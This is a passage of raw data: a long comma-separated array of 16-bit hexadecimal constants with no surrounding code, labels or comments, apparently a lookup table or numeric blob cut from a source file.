0x9434, 0x5ef2, 0xb25a, 0xbe77, 0x3a85, 0x578f, 0xc437, 0x3089, 0xfb29, 0x7e88, 0x3a86, 0x67a, 0xfb7a, 0xcc3, 0x929b, 0x3178, 0xce40, 0x28b2, 0x6386, 0xb19e, 0xf4a9, 0xa68f, 0x5221, 0xb761, 0x52c0, 0x488f, 0xf5b5, 0x0, 0xf77a, 0x5819, 0xdbb8, 0x4b04, 0x3869, 0x1978, 0xbb74, 0x7c8f, 0x9f4b, 0x3426, 0x923c, 0xa082, 0x854, 0x4099, 0x7f11, 0x7220, 0x5533, 0x9397, 0x2cf8, 0x62df, 0x9c50, 0x72c5, 0xc916, 0x56e4, 0x8611, 0x23d4, 0xdf1d, 0xda5b, 0x3e47, 0x587, 0x7af1, 0xf5f6, 0x1406, 0x4ad9, 0x1942, 0x9103, 0xb380, 0xe881, 0x4839, 0xf4fa, 0x79cd, 0x3351, 0x3328, 0xd221, 0x58d3, 0xfb39, 0x495d, 0xe31a, 0xcdeb, 0x6547, 0xb4b6, 0x131, 0x6a17, 0xb938, 0x837b, 0xdef5, 0x9795, 0x947a, 0x502f, 0x7c03, 0x8f99, 0xe1f7, 0x7f7, 0x395d, 0x5dc2, 0x7aac, 0x6dae, 0xf88, 0xe67e, 0xdfcb, 0xaffd, 0x58b4, 0xe50d, 0xa66d, 0x545, 0x7e3a, 0x4fe2, 0x90aa, 0x4925, 0x6355, 0xf50b, 0xacae, 0xc1cc, 0x35a4, 0x969e, 0xed51, 0x718, 0xdf23, 0x3d8d, 0xa7d, 0x6798, 0x246a, 0xd1e, 0x7aaa, 0xb248, 0xeccc, 0x8cf, 0x6632, 0x566e, 0x8535, 0x3a2f, 0x2f36, 0x507e, 0xc9ef, 0x1732, 0x816a, 0xd5e7, 0x449d, 0xc504, 0xf19b, 0x1e27, 0x5d5f, 0xa6f2, 0x48a1, 0x3f45, 0x4a1d, 0x53a6, 0xb6ec, 0xda56, 0x459d, 0x3c86, 0xcc48, 0x62de, 0x9158, 0xf4c6, 0x62c4, 0xb29a, 0xc01, 0xa499, 0x91fc, 0xb97d, 0x6d35, 0x614a, 0xcca7, 0x2b, 0x3661, 0xf159, 0x94b, 0x61f7, 0xae11, 0x9a92, 0x16dd, 0x1f04, 0xa1f4, 0x3c90, 0x3018, 0x23a, 0x7e4f, 0x7e59, 0xcceb, 0x8701, 0x8416, 0x155f, 0x94ef, 0xed1c, 0xc8c, 0xe157, 0xb948, 0xfe50, 0x9bbf, 0xf92f, 0x7bee, 0x57f5, 0xb811, 0x1db5, 0x441b, 0x830f, 0x2950, 0x35f0, 0xc23e, 0x52e6, 0x11cb, 0xdd2c, 0x2225, 0xb9ff, 0x3243, 0xaf5, 0x76db, 0xf623, 0x251e, 0x5cf1, 0x47ad, 0xde31, 0x6394, 0x3d88, 0x506f, 0xbdaa, 0xbe32, 0xf8ef, 0xb71c, 0x585a, 0x85ce, 0x475, 0x7aa3, 0x18fa, 0x4361, 0xd234, 0xf80d, 0xc36c, 0xa792, 0x996, 0x42e0, 0xbdfe, 0x59f5, 0x8317, 0x2e09, 0x52a2, 0xdccd, 0x949, 0xe786, 0x2e8b, 0x5fc4, 0xe317, 0x3aca, 0x5f2a, 0xf3d0, 0xd7df, 0xbcbf, 0xe76, 0x7a9b, 0xab0d, 0x9b40, 0x8c5d, 0xc089, 0xdac3, 0xe9b3, 0xa053, 0x1d57, 0x7d28, 0xee95, 0x733c, 0x5963, 0x5dfb, 0xb5b4, 0xbb43, 0xbf1d, 0x7a9d, 0x317b, 0x1759, 0x33d8, 0x87fe, 0x8414, 0x8e5a, 0x98ca, 0xa629, 0xc48f, 0x24c6, 0x9247, 0xf7f8, 0xe0df, 0xd3e1, 0xc636, 0xfbe5, 0x8bbc, 0xc34f, 0xfe92, 0xa08e, 0xce8b, 0x3d9f, 0xa6da, 0x8075, 0xf98b, 0xdc13, 0xbb0, 0x549, 0xe0c0, 0xd0d0, 0x9c41, 0x155, 0xa7dc, 0x65ee, 0xb8d8, 0xfdfe, 0x9b9b, 0xaafe, 0x11c3, 0x556a, 0x6c58, 0xe777, 0x196e, 0xbc21, 0xab3a, 0x69ce, 0x35b8, 0xbebc, 0x8a84, 0x66a5, 0xd564, 0x25da, 0xc39b, 0xdf16, 0xb57d, 0x6c23, 0xcc02, 0xcb0f, 0x3795, 0x46ba, 0xd132, 0x8a37, 0x2a78, 0x4bc3, 0x3876, 0xf1a6, 0x5a96, 0xdb42, 0x62c9, 0x18c5, 0xd2ed, 0xbf6e, 0xa00a, 0xc320, 0x2390, 0x2756, 0x94fb, 0x6871, 0x5d52, 0xe52d, 0xc92, 0xf75e, 0xc225, 0xcfbe, 0x1ec9, 0xc175, 0x198f, 0xf4f3, 0xbca9, 0x6498, 0x7a2f, 0x33d6, 0xd83, 0x4cee, 0x9feb, 0x7184, 0xe666, 0x1f2d, 0x71f1, 0x559c, 0xb450, 0x920d, 0x9a39, 0x80e5, 0x6694, 0xd750, 0x2aeb, 0xe86b, 0x5dbd, 0xb70, 0x6ec5, 0xf01b, 0x4ead, 0xaa7b, 0x2509, 0xcd76, 0xd3fa, 0x292d, 0x31cc, 0x668e, 0x1c63, 0x84b7, 0x4b22, 0x5766, 0x445f, 0x3e52, 0x3503, 0x2ee1, 0x4aed, 0x7e1, 0x52de, 0x5816, 0x4703, 0xca89, 0xc748, 0x68eb, 0x20e9, 0xfafc, 0xaaca, 0x2a20, 0xa121, 0x3569, 0xc632, 0x6a01, 0x86a1, 0x50ac, 0x7d1d, 0x125c, 0x9009, 0x475d, 0x3155, 0xedce, 0x91b3, 0x3485, 0xa454, 0xbec0, 0x311e, 0xa48b, 0x5660, 0xfe8b, 0x3c02, 0xe073, 0xf6c3, 0x9d26, 0x5e01, 0xca94, 0x5cd1, 0x4afa, 0x43af, 0xea67, 0xd9ad, 0xb155, 0xadd1, 0x96c4, 0x92a6, 0xff56, 0xb4c7, 0xab4d, 0x212b, 0x8427, 0xec9a, 0x7ed3, 0x8c7d, 0x3555, 0xbba, 0xb81f, 0xdf96, 0x125a, 0x5b8d, 0xde64, 0x2f7b, 0xf071, 0x35b3, 0xc47b, 0xc63b, 0xf27d, 0x55b3, 0x43df, 0x61d4, 0x41b, 0xd634, 0x9cb0, 0xce0a, 0xc839, 0x9b5f, 0x53b4, 0xe1d7, 0x77b1, 0x3dc8, 0xbad3, 0x95a0, 0xf032, 0x7ff1, 0x956b, 0xfb19, 0x277, 0x973a, 0x58c, 0x1f8a, 0xc01b, 0x5ea6, 0xb444, 0x1205, 0x252c, 0xd6e8, 0x2585, 0x4f5a, 0xb4c4, 0xbc39, 0xb665, 0x6411, 0x8734, 0xa19d, 0xc1f, 0xd49a, 0xc547, 0x6372, 0x3355, 0xdbd5, 0xd4cb, 0xffec, 0xe249, 0xcc9b, 0xecd2, 0x8d19, 0xf333, 0xc890, 0xbd4c, 0x3fd7, 0x9df9, 0x516f, 0xcd9a, 0xb192, 0xc283, 0x2a3a, 0x4a55, 0x8a82, 0x9cc7, 0x1683, 0x3548, 0x187f, 0x7217, 0x83f6, 0x618f, 0xe0d2, 0x5c2, 0xdf10, 0xa605, 0x5c57, 0xb03f, 0x5c55, 0x1b7c, 0x31, 0x140f, 0xbfe6, 0x989f, 0xb5a5, 0x2b5b, 0x69b2, 0xcab7, 0x1fc0, 0x45d7, 0xaa2c, 0xfcd0, 0x5cf0, 0x6caf, 0xedff, 0xa1bd, 0xf615, 0xa517, 0x771e, 0x2cf4, 0xca7f, 0x6886, 0xbb6b, 0x1c42, 0xadd, 0xc9bf, 0x9022, 0xfcf3, 0xbef1, 0x7ed8, 0x869b, 0x59d, 0x2696, 0x954a, 0x563, 0x93c0, 0xb4b9, 0x3817, 0x9fea, 0x1444, 0x565d, 0x1cff, 0x4a47, 0xf638, 0xbbe3, 0x48b5, 0xc570, 0xdd1c, 0x6c25, 0x9fd3, 0xaab7, 0x1391, 0x5de7, 0xedbd, 0x8a4f, 0x94a7, 0x13da, 0x3513, 0x77e9, 0x7c0b, 0xa724, 0x2579, 0xe9a1, 0x943c, 0x9bcb, 0x1dea, 0x31d7, 0xeb26, 0xcfd3, 0x8030, 0xa01a, 0x4aba, 0xbcd8, 0x47b6, 0xc994, 0xe6d0, 0xd16e, 0x636c, 0xe158, 0x5931, 0x47af, 0xc668, 0x2c61, 0x11e2, 0x316e, 0x7221, 0xe67b, 0xb58a, 0xd355, 0xd6ba, 0x9407, 0x6e17, 0xa3b1, 0x9c5, 0xa937, 0xe6c0, 0x6248, 0x5b8a, 0xe373, 0x449, 0x3d2a, 0x5eee, 0x6c9b, 0xf097, 0xeabb, 0x98b5, 0xfb1a, 0x7608, 0xc977, 0x55d5, 0xa6b2, 0x5a0f, 0x89b3, 0xbe57, 0x33ef, 0xd7b1, 0x12a7, 0x5f9b, 0x2698, 0x54eb, 0xf056, 0x3b5d, 0xf31b, 0xb1d8, 0xdf87, 0x2630, 0x4d9, 0xbc03, 0x12bf, 0xacdb, 0x722f, 0xecfb, 0xb39a, 0x9a01, 0xd821, 0x8f70, 0x5eba, 0xde12, 0x1d19, 0x8e57, 0x3f39, 0xae47, 0x5fa2, 0x86ec, 0x6571, 0xe7a0, 0x83f3, 0x4354, 0x2426, 0x27d7, 0x1fc4, 0xd488, 0xf56f, 0x98df, 0x4f91, 0xc9fe, 0x8dea, 0xd522, 0x8132, 0x47dd, 0xc207, 0xd0b8, 0xe949, 0xb5da, 0x5c44, 0x16b4, 0x34b8, 0x8130, 0xad77, 0x6bab, 0x63f1, 0x7606, 0xd336, 0xe05, 0x681c, 0x95b2, 0x13c1, 0x4c4a, 0x7fc1, 0x9577, 0x6e7a, 0x7605, 0xf5cd, 0x18b9, 0x522e, 0xb3d4, 0xb86b, 0x9eb9, 0xc78d, 0xd3e5, 0xdc1f, 0x4e6d, 0x3a20, 0xff54, 0x9caf, 0x76d, 0xe7eb, 0x6f2d, 0x9ace, 0x22e2, 0x44a3, 0x21b8, 0xc7e5, 0x9444, 0x336e, 0x62b1, 0x6124, 0x8927, 0xc46c, 0x5a5f, 0x49c, 0x6581, 0x4571, 0x9332, 0xadf5, 0xbe4a, 0x24b2, 0x7677, 0xe4af, 0xc7e9, 0xb60e, 0x2961, 0xb1ea, 0x5b9c, 0x1dbd, 0xc8f, 0xef3d, 0x1cd9, 0x7564, 0xaee2, 0xd6c1, 0x2006, 0x843d, 0x783c, 0x9fba, 0x8232, 0x86dd, 0x83f5, 0xfc66, 0x4ece, 0x9a38, 0x6767, 0x84b1, 0xec24, 0x37d, 0x493, 0x1451, 0x5db4, 0xdac8, 0x8715, 0x845, 0x1207, 0x9cac, 0x50b, 0x9c93, 0x8864, 0x37f2, 0x1e06, 0xc119, 0xe1c4, 0xcb08, 0x3fae, 0x5c33, 0xc498, 0xa98e, 0x8805, 0x90ea, 0x3923, 0x1a4, 0x84d3, 0x8cd9, 0x74ce, 0x2375, 0x5158, 0x8739, 0xd966, 0xb62c, 0x72ab, 0x36d2, 0x8bf1, 0x1801, 0x991, 0x8b3e, 0x2409, 0xfdba, 0x3235, 0x3caf, 0xbe0e, 0xd2ae, 0xde89, 0x61ce, 0xe3be, 0xe9ae, 0xca6f, 0x73c, 0xf96b, 0xa74, 0x1591, 0x39d0, 0xc1e8, 0xf7e8, 0xd23, 0xff, 0x4a72, 0x9f2b, 0xcb29, 0xf6a4, 0x8df2, 0xd5dc, 0x4b91, 0x45cb, 0x11e0, 0x4926, 0xa54d, 0x4df1, 0x84, 0x5bc, 0x98d4, 0xcae6, 0x1326, 0xf9a0, 0x33f1, 0xae0b, 0x804a, 0xb69d, 0x9ea8, 0xb064, 0xcebe, 0x3aa2, 0x7847, 0x49b4, 0x2d90, 0x31ca, 0x1bca, 0xfb91, 0x2abc, 0xd194, 0x6587, 0x1f3e, 0xaa2d, 0x167e, 0x329e, 0x421b, 0x4ed, 0x14cb, 0x10e8, 0x34a1, 0xae19, 0x4519, 0x3aea, 0x3a23, 0x1aec, 0x9deb, 0x2a10, 0xee1c, 0x6ed1, 0xe8f8, 0x23d2, 0x2963, 0xec1b, 0x89b, 0x192e, 0xad7d, 0x83ac, 0x79f7, 0x59a6, 0x6a72, 0xa139, 0xa908, 0x6753, 0x7826, 0xe6c3, 0x328c, 0x42fd, 0x2595, 0xf5f9, 0x7f18, 0xedfe, 0x689f, 0x820c, 0x78d4, 0xbe41, 0x9f8, 0x93de, 0xf343, 0x4ff2, 0x1f17, 0xc462, 0x7fe8, 0x5ca3, 0x40e2, 0x9bae, 0x58f0, 0x4d35, 0x42fe, 0xeaba, 0xc54c, 0x7558, 0x4a7e, 0xb6d1, 0x39c7, 0x4095, 0x36ab, 0xde6e, 0xeab2, 0x271, 0x78b7, 0x236a, 0x182c, 0x6c61, 0x7fde, 0x9f04, 0xde3a, 0x8625, 0x1b8a, 0xe604, 0xc0ba, 0xaca6, 0x5f48, 0x83e3, 0x12df, 0x1346, 0x31b8, 0x109d, 0xc677, 0x9d0c, 0x8a22, 0x2aa0, 0x6596, 0xf7f1, 0x5799, 0xf8c1, 0x5844, 0x385d, 0x6c5a, 0xd61f, 0x2142, 0x44d6, 0x281b, 0xfea8, 0xa371, 0x5c53, 0xe677, 0x562c, 0xc445, 0xdea8, 0x9b3c, 0x1325, 0xf3c9, 0xc6e5, 0x7f05, 0xe260, 0xd696, 0x6b36, 0x2b9b, 0xe7ca, 0xa28c, 0x4e6e, 0xba56, 0x6214, 0xa171, 0x9634, 0xfe9d, 0xb2ce, 0xabcd, 0xef4b, 0x948c, 0x115e, 0x7917, 0xeb16, 0x4b58, 0xaf5b, 0x27e1, 0x456f, 0xaa28, 0xe0bf, 0x9013, 0xb175, 0x9c9e, 0x826c, 0xe0a9, 0xb230, 0x1d55, 0x1f91, 0x7779, 0x25cd, 0xdc7e, 0x36fe, 0xef65, 0x132a, 0x4dc1, 0xf692, 0x8fe7, 0xc10, 0x4ad3, 0x31c1, 0xfab4, 0x6a71, 0x47fc, 0x384f, 0xeea2, 0xfb0b, 0x13fa, 0xe75, 0x345, 0x2932, 0xb22, 0xdfac, 0x702f, 0x4c6c, 0xec07, 0x1873, 0xaf2c, 0xe17, 0x498b, 0xe718, 0x543c, 0xfbe, 0xf2ab, 0x50b1, 0xe5b4, 0x13c8, 0x86e9, 0xf3e1, 0x2c36, 0x963f, 0x5c1, 0x72f3, 0xe9ee, 0xd11a, 0xbfa, 0x5901, 0x8e7c, 0x99f9, 0xe54b, 0xd66e, 0xdbeb, 0x15e6, 0xd048, 0xbb67, 0x1b9e, 0xa310, 0xa6e0, 0x710d, 0x310e, 0x5588, 0xd782, 0x3d8e, 0xf75a, 0x3183, 0xca41, 0xe484, 0xe663, 0x162, 0xed8, 0x3318, 0x698f, 0xa052, 0x27aa, 0xdfb2, 0x34f0, 0x6963, 0xbcd, 0x43c7, 0xc144, 0x5b51, 0x22d1, 0xcdb9, 0x71fb, 0x4218, 0xcc8f, 0x2ad3, 0x4dad, 0x43e8, 0xea85, 0x56b, 0x682b, 0xb57a, 0x5ed8, 0xb344, 0xc187, 0xcf80, 0xd029, 0xd587, 0x4dbf, 0x1b77, 0x7313, 0xa232, 0x36ec, 0x9ac8, 0x6584, 0xe8e7, 0x9c43, 0x804b, 0xac1a, 0x2a0c, 0xc06d, 0xe9a4, 0xff07, 0x2b35, 0xf500, 0xb980, 0xe2aa, 0x32a4, 0x733b, 0xf4d7, 0x14f5, 0x2948, 0x69cf, 0xcc12, 0x31f9, 0xbc88, 0x8eb3, 0x9126, 0xae82, 0x5b12, 0x8f96, 0x28de, 0x27e9, 0x3319, 0x44d2, 0x63cf, 0x32d, 0x8b8b, 0x5bce, 0xf3fe, 0xe3c6, 0xb0f1, 0xc0c, 0xa20e, 0xbb64, 0x4312, 0x209f, 0x19cf, 0xb7c6, 0x941d, 0x41e3, 0x2c16, 0xaa0e, 0x87b, 0xe1ef, 0x5cdc, 0x3934, 0x5636, 0xc309, 0x7278, 0x9252, 0xaf29, 0x2bfd, 0x44b1, 0x54e2, 0xaa3d, 0xdb68, 0x7033, 0xac05, 0x32ed, 0x52a7, 0x267e, 0x1f12, 0x3e2f, 0x9744, 0x2786, 0x5a35, 0x8eb5, 0x22c1, 0x39bd, 0x5121, 0x785f, 0x97e7, 0x4671, 0x8143, 0x613e, 0x5aae, 0xb6d2, 0xcdf1, 0xf3e7, 0x2559, 0xfc5d, 0x5032, 0x3487, 0x4771, 0x7120, 0x48b, 0x8909, 0xf66f, 0xddf5, 0xbf92, 0xd566, 0xc556, 0x84ef, 0xa2b4, 0x387, 0x5eb6, 0x7c48, 0xb1ae, 0xbc61, 0x83d8, 0xfc02, 0x943d, 0x84db, 0xd03a, 0x2045, 0xeec7, 0x325e, 0xfed9, 0x9199, 0xe238, 0x58ed, 0x3abf, 0x8cfe, 0xac55, 0xeef, 0xf672, 0x7a90, 0x3983, 0x58de, 0x5626, 0x2f9d, 0xc292, 0xbe4f, 0x81af, 0x4097, 0xa4ee, 0x5f38, 0xe13b, 0x6e98, 0x4170, 0xb52c, 0xd617, 0xf32d, 0xd76, 0x786e, 0xa483, 0xebce, 0x4fb9, 0xc0b7, 0xac3b, 0xb430, 0xc795, 0x49e5, 0xb573, 0xf8a4, 0x9cc, 0x4f8d, 0x9c56, 0x157e, 0xb92c, 0xe557, 0x711a, 0xb141, 0xb121, 0x2e57, 0x15ed, 0x607c, 0x56be, 0x772f, 0xde6, 0xed89, 0xe479, 0xcba6, 0x6fdc, 0x6e73, 0x199e, 0xf13d, 0xf043, 0x683e, 0x865f, 0x168e, 0x43d0, 0x855, 0x3ef0, 0x2fdb, 0xe2d7, 0x5c65, 0x3ede, 0x5241, 0xfc4b, 0x5d6, 0x7ed1, 0x4931, 0x21bb, 0x348a, 0x93c, 0x960c, 0x930e, 0x675d, 0xfd45, 0x3d72, 0xa3e4, 0x4749, 0x77c3, 0x1e8b, 0xf989, 0x84a6, 0x2fe5, 0x1c2d, 0x3da3, 0x8355, 0x961a, 0x6d1e, 0x21ae, 0x2b27, 0x2209, 0x5bd1, 0xcf9b, 0xda3e, 0x4dd5, 0xd23d, 0xffb7, 0xa697, 0x5835, 0xd7ae, 0x6835, 0x5d7f, 0x5369, 0x4246, 0x65a9, 0x452f, 0x3c33, 0x2b39, 0x810f, 0x8a56, 0xe102, 0x31b1, 0x8c5e, 0xb24c, 0x8e19, 0x5eda, 0x56ba, 0x1e3, 0x44da, 0xac1c, 0xa518, 0x3264, 0xd14b, 0xd1a, 0x4ed8, 0x7e06, 0xccd3, 0x1f0a, 0x3c0f, 0x5773, 0xae70, 0xec0b, 0x91, 0xf47, 0xa3e1, 0x42b2, 0xee64, 0x916e, 0xbc63, 0xeff7, 0x6341, 0xa30a, 0xe7e, 0xb9a1, 0x29e2, 0x4618, 0x4a7, 0xa15e, 0x8562, 0x2833, 0x751b, 0xe9ad, 0x4e76, 0x401f, 0xda80, 0x5db5, 0x4947, 0x777f, 0x2eb0, 0xe79d, 0xb5b9, 0xf779, 0xa262, 0x203f, 0x597c, 0xd79, 0x3c79, 0xc48c, 0xc127, 0xceb, 0xf878, 0xa8a0, 0x420f, 0x57ef, 0xb752, 0xf9e9, 0x52ac, 0xd3dd, 0xc6d7, 0x8983, 0x916f, 0x13d3, 0xccaf, 0x8fee, 0x1122, 0xd2be, 0xbad6, 0x823a, 0xce07, 0xe641, 0x693f, 0x1f9e, 0xaab, 0x93bb, 0xcba2, 0xaa27, 0x8e8c, 0xbc46, 0x7738, 0xf715, 0x3fd5, 0xe9b5, 0xde8d, 0xca6c, 0xd097, 0x89fd, 0x6492, 0xe213, 0x325a, 0x6e76, 0x6215, 0x8acf, 0x6282, 0xc664, 0x152, 0x2ccc, 0xeb0b, 0x9504, 0xc4a8, 0xee13, 0xc277, 0xc91, 0x37e1, 0xbb78, 0x5425, 0x3157, 0x4eca, 0x891c, 0x4786, 0xc626, 0x75d3, 0x1f71, 0xeb04, 0x633a, 0x5946, 0xe065, 0x3ccd, 0x1cd7, 0xf74e, 0x3c15, 0x55f9, 0x6ef5, 0xa3f3, 0x9133, 0xf71f, 0xe1d1, 0xf3ee, 0x2a92, 0x3a9b, 0x8806, 0x2c73, 0x3ae6, 0x2b1b, 0x731a, 0x1474, 0x614d, 0x90d5, 0xfa17, 0x2c97, 0xa9e0, 0xf1e9, 0x9c0b, 0xc62f, 0xcac9, 0x8f72, 0x5de, 0xd810, 0x76e6, 0x9694, 0xd73, 0xd6c0, 0x324a, 0xbd7e, 0x107f, 0xf985, 0x7279, 0xbdb, 0x2a9f, 0x641, 0x654b, 0x7794, 0x50cc, 0xa14f, 0x6585, 0x361c, 0xd581, 0xf8a6, 0x1078, 0xb092, 0xe574, 0xb0ed, 0x64fd, 0x2e78, 0xa834, 0x613, 0xf810, 0xd960, 0x2669, 0xb0bb, 0x8672, 0x58f9, 0x9437, 0x1ab9, 0x1a0c, 0xe0f1, 0x8cad, 0xfb03, 0x7bc6, 0xf09f, 0xb5eb, 0x500f, 0xb177, 0x372, 0x83c0, 0x87f0, 0xa10b, 0xec57, 0x9303, 0x337e, 0x7897, 0x2af8, 0xb452, 0x298b, 0x92f3, 0xe6df, 0x6845, 0x3a2d, 0x71b5, 0x3fc1, 0xe76e, 0xc7d4, 0x9862, 0xb73d, 0x8d4e, 0xac18, 0xf647, 0x8d5f, 0xcf4a, 0x8d8c, 0xcb95, 0x5ca0, 0xa880, 0xfedc, 0x3d8a, 0x8ad, 0x3c41, 0xae44, 0x2093, 0x4572, 0x97d2, 0x9f39, 0xeaaa, 0x2dba, 0xcffb, 0x426e, 0x80ac, 0xc7cc, 0x3dc3, 0xbdac, 0xf15c, 0xe6cb, 0x83d4, 0xdae8, 0xba80, 0x76ff, 0xa482, 0xde04, 0x9c57, 0xff2a, 0x7896, 0x6791, 0x9f73, 0x7d84, 0xb3a5, 0x6df3, 0xcaca, 0xe407, 0x6d41, 0x3b61, 0xca1, 0x568a, 0xf25d, 0x4586, 0xa0b1, 0x4387, 0x12b, 0x1fd6, 0x7470, 0xa8f3, 0xcbd7, 0x4178, 0x3809, 0xd79b, 0x4f7b, 0xf796, 0xa6de, 0xe248, 0x4982, 0xbafc, 0xc0f9, 0x4531, 0x4332, 0xed81, 0xda86, 0xb9c0, 0x9ce2, 0x59c9, 0x20c4, 0x422f, 0x3b57, 0x9445, 0x9560, 0xc84d, 0x80b0, 0x981f, 0x324b, 0x5046, 0xdaa4, 0x363d, 0xf9ce, 0xcb53, 0x9234, 0x5896, 0xe95a, 0x7071, 0x6779, 0x897d, 0xf0a6, 0x7c6b, 0x4693, 0x6281, 0x4345, 0xfb21, 0x71c9, 0xbe6d, 0xf848, 0x57da, 0xacd4, 0x7d2a, 0xde30, 0xf408, 0x840b, 0x1c07, 0xd91c, 0xacf8, 0x61b5, 0xab15, 0xaf99, 0xca80, 0x847d, 0xcfaa, 0xb156, 0x2f3, 0x5c1b, 0x2947, 0xe64b, 0x9714, 0x1b83, 0x3929, 0x41e2, 0xca8d, 0x73af, 0xd576, 0x58d5, 0x8b9a, 0xb503, 0x1b88, 0xb4e4, 0xe497, 0xd908, 0x23b1, 0xe8d2, 0x2d05, 0xd783, 0x64b8, 0x53d9, 0x67ac, 0x5e69, 0xfefc, 0xd5fd, 0xe567, 0x1d8, 0x15c5, 0x7cf2, 0xe3e2, 0x472c, 0x8fb0, 0xfb43, 0x5109, 0xf0f5, 0x5276, 0x2b55, 0x2193, 0xb9f9, 0x6f4e, 0x9fa8, 0x624b, 0x6e59, 0xd102, 0xd122, 0x4bb3, 0x89a6, 0xe412, 0xf7fa, 0x820d, 0x6e80, 0xcabd, 0x7d36, 0xbde3, 0x3a49, 0x18c3, 0xf88a, 0x27ff, 0x5d39, 0xe3df, 0xf03a, 0x6e2c, 0x3e81, 0x1d95, 0xb791, 0xd0c9, 0xd99, 0xa8bd, 0x9ec4, 0x3d6, 0x74d1, 0xc8ad, 0xaccc, 0xc820, 0xf06c, 0x5e37, 0xef34, 0x91f7, 0xfbbf, 0x7091, 0xfdb4, 0x580d, 0x81d2, 0xcf92, 0x5bbd, 0x455d, 0xa531, 0x73f5, 0xb21d, 0x41a2, 0xbeb7, 0x2b28, 0xe4f3, 0x1e57, 0xfeed, 0xe877, 0x4d28, 0xc54f, 0x32b4, 0x8945, 0xd62b, 0x5e8e, 0xf152, 0x3032, 0x691b, 0xc30a, 0x276f, 0x6b40, 0x11b0, 0xac8f, 0x30a1, 0x9112, 0x7e7c, 0xcb82, 0x8ca9, 0x8735, 0x29a, 0x326, 0xa587, 0xdcbf, 0xb691, 0x609, 0xcd0, 0x6e4, 0xd741, 0xad89, 0x3f2c, 0xc084, 0xfbe3, 0x1ee7, 0xce11, 0x5d0c, 0xb1a8, 0x106b, 0x5253, 0x9a8b, 0xa617, 0x5a3a, 0x16fc, 0x6565, 0xee10, 0xc31, 0xd6b1, 0x1766, 0x787b, 0xba61, 0x1292, 0x429d, 0xe3d3, 0x4d29, 0xfaf8, 0xd5c0, 0x89cb, 0xc6cf, 0x917, 0xdb69, 0xdd7e, 0x4880, 0x2bda, 0xddc7, 0xe305, 0xeeb9, 0xc86, 0x4050, 0x8fd7, 0x789, 0x2414, 0x23e3, 0x347a, 0x8453, 0x4a77, 0x47a7, 0x8c5c, 0x2e6d, 0x322a, 0xb960, 0xf2bb, 0xa8b4, 0x9f7e, 0xcbba, 0x8dd0, 0xa006, 0x4de6, 0x204c, 0x8e0f, 0x75bb, 0x7db3, 0x627, 0x130, 0x89ac, 0x9d70, 0xe1ff, 0x84cd, 0x1b2, 0xce39, 0xc689, 0x956f, 0xfd61, 0x8a41, 0x23b6, 0x5335, 0xaf00, 0xf87b, 0x417f, 0xc414, 0x26d6, 0xcf62, 0x6f41, 0xc4ee, 0xa0fb, 0xa066, 0xb695, 0xe49d, 0xac1d, 0x3c99, 0x2a4b, 0xfe87, 0x789a, 0x78b2, 0xefee, 0xd815, 0xef46, 0xf3b2, 0x89ab, 0xf317, 0x6339, 0x3211, 0x2999, 0x84cf, 0xe5c, 0xbae, 0xd261, 0x118d, 0xb992, 0xbdeb, 0x2a72, 0x1be8, 0x8c6, 0x3254, 0x3e5a, 0x5117, 0x9703, 0x49de, 0x6b0a, 0xdf63, 0xb756, 0xf231, 0x7904, 0xc67e, 0xa61c, 0x45ce, 0x6634, 0xadf7, 0x9d32, 0xc14d, 0x2d1e, 0xba22, 0x927e, 0x43, 0x1ebf, 0x7541, 0xeeea, 0xaa32, 0x8bb5, 0x5dd, 0x81ac, 0x210, 0x2b8b, 0xf8df, 0x187d, 0x757, 0x2638, 0xa602, 0x9edd, 0x7ead, 0xa147, 0xbcfd, 0x1e, 0x997d, 0x5128, 0xa091, 0x8e10, 0xebdc, 0x91f, 0x3b1e, 0xb0dc, 0x1514, 0x5332, 0xca93, 0xe927, 0x8a05, 0xed42, 0x12b9, 0xc715, 0x8ca5, 0x8cb3, 0x7a87, 0x2ed3, 0x926a, 0x557e, 0x3c87, 0x20ed, 0xb352, 0x4c2e, 0xb23a, 0xd7cf, 0xee65, 0xff3c, 0xb788, 0x468b, 0xdfab, 0x35b9, 0xda8d, 0x1e0d, 0x3e7a, 0xb6ba, 0xa3f9, 0xe7fa, 0x13a3, 0x7beb, 0x8ce2, 0xb7e5, 0xaeca, 0xd476, 0x1e17, 0x341, 0x99d0, 0x607, 0x7cc6, 0x67b4, 0xa513, 0xab88, 0x6ce1, 0xfd79, 0x91b8, 0xd144, 0x31ac, 0x830e, 0x9294, 0xa258, 0x1aa9, 0xc682, 0x229b, 0x8eb8, 0xe0a0, 0xf3bb, 0x5ca5, 0xa306, 0x3168, 0xc922, 0x1627, 0x6000, 0x463c, 0xba45, 0x9565, 0x9776, 0xc49, 0xe42c, 0xa775, 0x1ca8, 0xbb84, 0x80de, 0x5315, 0xf678, 0xc678, 0x4ee8, 0xdd1b, 0xd70d, 0x1168, 0xc53b, 0xd8b5, 0x4227, 0xd0a8, 0x6a3c, 0x7c58, 0x7d37, 0xa857, 0x34a7, 0x4057, 0x6a24, 0x3e1a, 0x3a55, 0xe7cb, 0xa26c, 0x682a, 0xdeac, 0x83b, 0xa844, 0xcecb, 0xbfc7, 0xaee7, 0x41bc, 0xac57, 0x6696, 0x489c, 0x56d6, 0x8481, 0xbbee, 0xc190, 0x93ee, 0xb276, 0x1bd7, 0xd7f8, 0xb16c, 0x7fe7, 0xf59, 0x3930, 0x55c, 0x2dc2, 0x18c6, 0x615, 0x9e48, 0x688e, 0xba21, 0xd59e, 0xe48b, 0x869f, 0x7f89, 0x3aaa, 0x55fb, 0x5dd2, 0xb666, 0x8566, 0xa561, 0x3f38, 0xa6d6, 0xa4b4, 0x7788, 0x131b, 0x9f0a, 0xa418, 0x2cb3, 0xb5dd, 0x50ba, 0xbb90, 0x2e88, 0x11c4, 0x7eaf, 0xa023, 0x1afe, 0x50df, 0xcd9, 0x18f8, 0x4d8d, 0xd691, 0x72bd, 0x5155, 0x1c83, 0xf24c, 0x338a, 0x4acc, 0xafee, 0x8ea, 0xe907, 0x6dc5, 0x1713, 0x564a, 0x8140, 0xa13e, 0x95f8, 0x68f0, 0xee7c, 0xf429, 0x5ba5, 0x82c3, 0xbc07, 0x4027, 0x3481, 0x6c97, 0x3392, 0xd7d2, 0x74c9, 0x3d06, 0x3e6c, 0xbc4f, 0x8357, 0xa651, 0x51cb, 0xcadc, 0x9dbb, 0x312b, 0xab08, 0xc72b, 0xfede, 0x23bf, 0x9228, 0x4c6f, 0xad5b, 0x97fb, 0x5375, 0xedc1, 0xe414, 0x693a, 0x58ae, 0x9b51, 0x36c1, 0x39dc, 0x316, 0xc806, 0x62f, 0x8435, 0x392f, 0x2179, 0xf3c6, 0x3bad, 